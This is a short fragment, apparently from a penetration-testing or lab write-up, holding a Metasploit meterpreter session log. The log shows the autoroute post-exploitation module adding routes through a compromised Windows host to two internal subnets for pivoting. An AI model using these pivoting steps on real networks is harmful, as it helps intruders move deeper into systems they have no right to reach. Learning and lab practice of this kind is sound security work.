 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WEB
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.10.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
192.168.10.0 255.255.255.0 Session 1